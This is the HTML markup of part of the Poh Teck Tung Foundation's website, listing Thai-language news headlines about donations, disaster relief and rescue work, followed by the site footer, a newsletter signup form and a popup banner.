		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1626458626" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4414:2-2578&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2025/12/16122025/600349528.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 16 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4414:2-2578&amp;catid=62&amp;Itemid=112">มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวทางภาคอีสาน (สายที่ 2)  ในโครงการแจกผ้าห่มกันหนาวฯ ประจำปี พ.ศ. 2568 จังหวัดมุกดาหารและจังหวัดยโสธร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2675:6&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2023/02/27022023/334047231.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.พ., 27 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2675:6&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่หมู่ที่ 6 ตำบลในคลองบางปลากด</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4220:36-2&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2025/10/08102025/557945431.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 08 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4220:36-2&amp;catid=37&amp;Itemid=112">มอบเงินพร้อมเครื่องอุปโภคบริโภคช่วยเหลือผู้ประสบภัย จากเหตุเพลิงไหม้บ้านเรือนประชาชนภายในซอยอิสรภาพ 36 แขวงวัดอรุณ เขตบางกอกใหญ่</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3318:2024-08-01-04-14-08&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2024/07/31072024_1/453485697.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 31 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3318:2024-08-01-04-14-08&amp;catid=63&amp;Itemid=112">ประกอบอาหารปรุงสุกพร้อมทานจากรถโรงครัวเคลื่อนที่ มูลนิธิป่อเต็กตึ๊ง บรรจุกล่องเพื่อนำแจกจ่ายให้แก่ผู้ประสบอุทกภัย</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-none item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=205:13-2&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/HerculeanEffort/2018/10072018/10072018_13197.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 20 2561								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=205:13-2&amp;catid=62&amp;Itemid=112">จบภารกิจการลำเลียง 13 หมูป่าออกจากถ้ำหลวง</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4255:2025-10-30-11-24-58&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2025/10/29102025/571321341.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4255:2025-10-30-11-24-58&amp;catid=36&amp;Itemid=112">มอบอุปกรณ์ประกอบอาชีพแก่สตรี บุรุษ พ่อเลี้ยงเดี่ยว หรือผู้ที่มีความหลากหลายทางเพศ และมอบรถเข็นวีลแชร์แก่ผู้พิการ ณ ศูนย์เรียนรู้การพัฒนาสตรีและครอบครัวภาคใต้ จังหวัดสงขลา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1946:2022-01-12-07-43-40&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/01/10012021/271657314.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1946:2022-01-12-07-43-40&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจากคุณบัญชร - คุณวณี สุขอนันต์ชัย เพื่อร่วมสร้างศาลเจ้าไต้ฮงกง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1198:2020-09-24-04-42-18&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2020/09/23092020_1/23092020_1_002.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1198:2020-09-24-04-42-18&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจากคุณวีระชัย เอื้อสถาพรชัย และบริษัท เทอร์มินอลลักศ์ จำกัด</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1579:2021-05-29-05-47-50&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2021/05/29052021/192556189.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1579:2021-05-29-05-47-50&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจากคุณจุ้งเคี้ยง แซ่ตั้ง รองนายกสมาคมโผวเล้ง เพื่อร่วมสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3702:2025-01-16-08-11-54&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2025/01/14012025/473543856.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3702:2025-01-16-08-11-54&amp;catid=35&amp;Itemid=112">แผนกหน่วยแพทย์สงเคราะห์ชุมชนออกหน่วยบริกาบริเวณลานกีฬาวัดช่องลม เขตยานนาวา กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2106:2022-05-07-04-30-52&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2022/05/06052022/280199062.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2106:2022-05-07-04-30-52&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3553:2567&amp;catid=40&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2024/11/16112024/467424480.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3553:2567&amp;catid=40&amp;Itemid=112">พิธีปิดการอบรม "หลักสูตรภาษาจีนพื้นฐานสำหรับผู้ปฏิบัติงานด้านกู้ชีพกู้ภัย" ประจำปี พ.ศ. 2567 </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2043:2565-11&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2022/03/24032022/277753772_1.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2043:2565-11&amp;catid=36&amp;Itemid=112">มอบเงินสนับสนุนงานสังคมสงเคราะห์ ประจำปี 2565 แก่ โรงพยาบาลจิตเวชนครสวรรค์ราชนครินทร์</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1606:28-00-21&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2021/07/08072021/214253175.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1606:28-00-21&amp;catid=38&amp;Itemid=112">มอบเงินช่วยเหลือแก่ญาติอาสาสมัครดับเพลิงประจำหน่วย ธน 28-00 หน่วยกู้ภัยสมเด็จเจ้าพระยา ฐานจุดย่อยเทคโน ซึ๋งถูกไฟคลอกเสียชีวิตเหตุเพลิงไหม้โรงงานภายในซอยกิ่งแก้ว 21</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1498:19-11&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2021/04/Covid19/06042021/06042021_002.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1498:19-11&amp;catid=38&amp;Itemid=112"> แจกเครื่องอุปโภคบริโภคแก่ผู้ได้รับผลกระทบจากสถานการณ์โรคระบาดโควิด-19 ในพื้นที่จังหวัดตาก</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1626458626", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing61851">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing61851"  >
		<form id="formAcymailing61851" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing61851', 0)" method="post" name="formAcymailing61851"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing61851"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing61851', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2179%3A2022-06-24-06-55-38%26catid%3D38%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2179%3A2022-06-24-06-55-38%26catid%3D38%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing61851" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="90cf35579926b424cbd3346c3ddce04f" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>